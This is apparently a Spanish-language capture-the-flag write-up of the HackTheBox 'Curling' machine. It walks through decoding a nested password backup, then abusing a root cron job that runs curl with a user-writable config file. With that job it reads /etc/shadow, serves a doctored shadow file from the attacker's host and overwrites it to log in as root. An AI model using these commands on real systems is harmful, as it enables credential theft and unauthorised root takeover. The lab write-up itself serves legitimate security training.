
- El directorio
admin-area, pero no tenemos acceso a él aún. - Por el contrario si tenemos acceso al objeto
password_backup.
Descomprimiendo el comprimido del comprimido 📌
Veamos el backup…

El resultado de un dumpeo hexadecimal contra un objeto, pero ¿cómo sabemos que es de un objeto?, bueno, investigando existe una herramienta con la que podemos (entre muuuchas cosas) -revertir- ese contenido hexadecimal al original.

Pues intentémoslo y guardemos el resultado en un archivo:
www-data@curling:/home/floris$ xxd -r password_backup > /tmp/file_reverse
Y si validamos el archivo resultante vemos el tipo de archivo original:
www-data@curling:/tmp$ file file_reverse
file_reverse: bzip2 compressed data, block size = 900k
Un comprimido bzip2, pues démosle el nombre de archivo necesario e intentemos descomprimirlo:
(Al ser poquitas veces las que debemos descomprimir el archivo, aprovecho para mostrarles el paso a paso)
www-data@curling:/tmp$ mv file_reverse file_reverse.bz2
www-data@curling:/tmp$ bzip2 -d file_reverse.bz2
Y como resultado tenemos un nuevo objeto:
www-data@curling:/tmp$ file file_reverse
file_reverse: gzip compressed data, was "password", last modified: Tue May 22 19:16:20 2018, from Unix
Ahora tenemos un objeto comprimido con gzip, descomprimámoslo:
www-data@curling:/tmp$ mv file_reverse file_reverse.gz
www-data@curling:/tmp$ gzip -d file_reverse.gz
Y obtenemos un nuevo bzip2:
www-data@curling:/tmp$ file file_reverse
file_reverse: bzip2 compressed data, block size = 900k
Volvemos a descomprimirlo:
www-data@curling:/tmp$ mv file_reverse file_reverse.bz2
www-data@curling:/tmp$ bzip2 -d file_reverse.bz2
Y como resultado ahora obtenemos:
www-data@curling:/tmp$ file file_reverse
file_reverse: POSIX tar archive (GNU)
Un objeto tar, descomprimámoslo:
www-data@curling:/tmp$ mv file_reverse file_reverse.tar.gz
www-data@curling:/tmp$ tar -xvf file_reverse.tar.gz
password.txt
Nos devuelve el objeto password.txt y ese si parece ser un archivo de texto, validemos:
www-data@curling:/tmp$ file password.txt
password.txt: ASCII text
Pos si, si vemos su contenido encontramos una cadena que si tiene toda la pinta de ser una credencial:

Pues si la validamos ya sea con su floris o ejecutando en otra terminal ssh floris@10.10.10.150, vamos a obtener lo mismo, una sesión en el sistema como floris:
❱ ssh floris@10.10.10.150

PEEEERRRFECCCTOOOO!!
…
Cree un script en bash que va a moverse entre toooooodos los archivos modificando sus nombres y efectuando la dezcomprimhisazion:
…
Escalada de privilegios #
Si recordamos había una carpeta bastante llamativa en el /home de floris:
floris@curling:~$ ls
admin-area password_backup user.txt
Veamos que hay en ella:

Jmmmm, si nos fijamos son archivos actuales y que tienen la misma hora-fecha de creación/modificación, YYYYY al estar en el grupo floris tenemos acceso a modificarlos y leerlos, curioso, bastante curioso…
Revisando el contenido de cada uno tenemos:
floris@curling:~/admin-area$ cat input
url = "http://127.0.0.1"
floris@curling:~/admin-area$ cat report
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8" />
<base href="http://127.0.0.1/" />
<meta name="description" content="best curling site on the planet!" />
<meta name="generator" content="Joomla! - Open Source Content Management" />
<title>Home</title>
...
...
El objeto report tiene el mismo código HTML que si hacemos una petición hacia el recurso http://10.10.10.150, con lo cual sabemos que internamente también esta siendo ejecutado el CMS Joomla…
Sin entender muy bien que hacer me puse a enumerar que instrucciones o acciones están siendo ejecutadas de manera -automatizada- en el sistema.
Existen varios métodos, pero hay una herramienta llamada pspy que hace un recorrido por el sistema buscando tareas que se estén ejecutando.
Descargamos el binario de acá y lo subimos a la máquina:
# Creamos entorno de trabajo
floris@curling:/tmp$ mkdir miacosa
floris@curling:/tmp$ cd miacosa/
floris@curling:/tmp/miacosa$ curl http://10.10.14.5:8000/pspy -o pspy
floris@curling:/tmp/miacosa$ file pspy
pspy: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, stripped
Listo, ahora lo ejecutamos:
floris@curling:/tmp/miacosa$ chmod +x pspy
floris@curling:/tmp/miacosa$ ./pspy

OPAAAAAAAAAa, existen dos instrucciones siendo ejecutadas por el usuario root (por el UID (user id), root siempre tiene asignado 0), pero solo una nos llama la atención, ya que esta interactuando con los archivos input y report, los dos objetos que encontramos antes y que tenían fecha-hora igual. ¡Ahí esta la razón de eso!!
Es ejecutada cada minuto:

La instrucción es sencilla:
/bin/sh -c curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
El parámetro -K toma un archivo de configuración, en su contenido van instrucciones que cURL interpretara, por ejemplo podemos pasarle user-agent, url, output, -L (para ver redirecciones), etc. Todos los argumentos con los que ejecutamos cURL desde la terminal los podemos agregar en un archivo y pasárselo con el parámetro -K:
⚙️ -K, --config <file>
- Specify a text file to read curl arguments from. The command line arguments found in the text file will be used as if they were provided on the command line.
Como el único argumento actual en input es:
url = "http://127.0.0.1"
Esta haciendo una petición hacia esa URL (:
Y simplemente el resultado de la consulta la guarda en report (con -o). Sencillito de entender. Ahora veamos como romper esoooooooooooooooooooowoweoriwqeru…
…
Jugando con el archivo que toma cURL como configuración 📌
Intentando cositas como pasarle nuestra URL de algún servidor Python, recibimos la petición, pero claro, no tenemos posibilidad de indicarle que interprete lo que sea que tengamos sirviendo 😞
Buscando y buscando llegamos a este recurso del siempre fiel GTFOBins (échenle un ojo, tiene muuuuuuuchas maneras de explotar muuuuuuuuuuchos binarios):

Nos indica que si queremos leer archivos podemos usar file:// seguido del archivo en cuestión… OPA, interesante, puees si la instrucción cURL la esta ejecutando root podemos ver archivos privilegiados, ¿no? Puuuuuues intentemos ver el archivo que contiene tooodas las contraseñas de los usuarios del sistema, el objeto /etc/shadow:
Debemos modificar el archivo input con esto:
floris@curling:/tmp/miacosa$ echo 'url = "file:///etc/shadow"'
url = "file:///etc/shadow"
Pues hagámoslo:

Y si revisamos el archivo report:

¡Qué maravillaaaaaaaaaaaaaaaaaaaaaaaaaaa!!
Con esto ya podríamos obtener la flag de root…
Cambiamos la contraseña de root para obtener una Shell en el sistema 📌
Probando maneras de obtener una Shell con simplemente una subida y modificación de archivos recorde una manera que interactuaba directamente con el archivo /etc/shadow, en internet encontramos este post con una explicación brutal:
Visiten el post, esta muy bueno y explica muuuchas cosas que no tocaré acá.
(En pocas palabras)…
Una credencial del archivo /etc/shadow normalmente tiene este formato:
test:x:1002:1002:test,,,:/test:/bin/bash
Donde de todos los campos (separados por :) el que contiene la contraseña en este ejemplo es x. Pero OJOOOOOOOOO, la contraseña no es x (por si no me hice entender) 🤪, donde esta la x va el hash de la contraseña…
Entonces, la explotación se basa en remplazar el hash (la contraseña) de algún usuario con uno nuevo queeeeee haga referencia a una contraseña que conozcamos (obvio :P).
Esto para iniciar sesión con esa nueva contraseña contra el usuario al que le cambiamos su hash (contraseña).
Veámoslo en la práctica.
Tomamos el contenido original del archivo /etc/shadow. Aprovechemos el archivo de configuración para indicarle que nos guarde el resultado de la petición en otro archivo:
floris@curling:/tmp/miacosa$ echo -e 'url = "file:///etc/shadow"\n-o /tmp/miacosa/shasha'
url = "file:///etc/shadow"
-o /tmp/miacosa/shasha
floris@curling:/tmp/miacosa$ echo -e 'url = "file:///etc/shadow"\n-o /tmp/miacosa/shasha' > /home/floris/admin-area/input
Esperamos un momento y ya tendríamos el archivo shasha en nuestra carpeta de trabajo, (de todas las formas en que podemos pasarnos el archivo) tomamos su contenido, nos lo llevamos a nuestra máquina y generamos un nuevo archivo con él:

Y ahora nos queda identificar que tipo de hash tiene el usuario root para así mismo generar el nuestro con el formato correcto:
root:$6$RIgrVboA$HDaB29xvtkw6U/Mzq4qOHH2KHB1kIR0ezFyjL75DszasVFwznrsWcc1Tu5E2K4FA7/Nv8oje0c.bljjnn6FMF1:17673:0:99999:7:::
...
En el mismo post nos indica:

Así que el algoritmo usado es SHA-512, encontramos estas maneras de generarlos desde consola:
- How to create SHA512/SHA256/MD5 password hashes on command line.
- How to create SHA512 password hashes on command line.
Nos quedaremos con esta manera:
❱ python3 -c 'import crypt; print(crypt.crypt("hola", crypt.mksalt(crypt.METHOD_SHA512)))'
Donde hola es la “contraseña” que queremos encriptar, pues generemos el hash para ajatepille:
❱ python3 -c 'import crypt; print(crypt.crypt("ajatepille", crypt.mksalt(crypt.METHOD_SHA512)))'
$6$4iWM54cNAlfhQmjI$ZXyO9QTKqY0iXUwcliHzZ.o8LjNyj.l9ZS6iw0gv7hj1vuUp2LwBykBkE2GFjsvggl2CA4HQInUCVYap6WznA0
Perfectísimo, lo siguiente será remplazar la contraseña de root por la nueva:
root:$6$4iWM54cNAlfhQmjI$ZXyO9QTKqY0iXUwcliHzZ.o8LjNyj.l9ZS6iw0gv7hj1vuUp2LwBykBkE2GFjsvggl2CA4HQInUCVYap6WznA0:17673:0:99999:7:::
...
Y como paso final debemos indicarle a la instrucción cURL que tome ese contenido y lo remplacé por el actual:
(Levantamos un servidor web en la ruta donde esté el archivo shadow)
❱ python3 -m http.server
Y en el objeto input indicamos:
floris@curling:/tmp/miacosa$ echo -e 'url = "http://10.10.14.5:8000/shadow"\n-o /etc/shadow'
url = "http://10.10.14.5:8000/shadow"
-o /etc/shadow
floris@curling:/tmp/miacosa$ echo -e 'url = "http://10.10.14.5:8000/shadow"\n-o /etc/shadow' > /home/floris/admin-area/input
Nos llegara la petición, leerá el contenido del archivo hosteado (shadow) y lo guardara en la ruta /etc/shadow, o sea, el nuevo archivo será el que contiene nuestra contraseña (:

YyyyyyyyyyyyYYYyyyYyyy si ahora intentamos conectarnos como root con la contraseña ajatepille:

VAMOOOOOOOOOOOOOOONOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOS!! Conseguimos una Shell como el usuario root cambiándole su contraseña, que belleza!!
Veamos las flags:

Y eso es todo por esta máquina :(:(:(:(:
…
Bonito camino, lo de encontrar secret.txt así como así en un comentario fue muy KLK, pero de resto fue de mucho aprendizaje.
Y weno, nos reencontraremos en otra ocasión, a darle duro a todo yyyyyyyyyyyyyyyyyyy a seguir rompiendoOOO0oOOOOOOoooooTODOOOOOOOOooooOO!!




Comments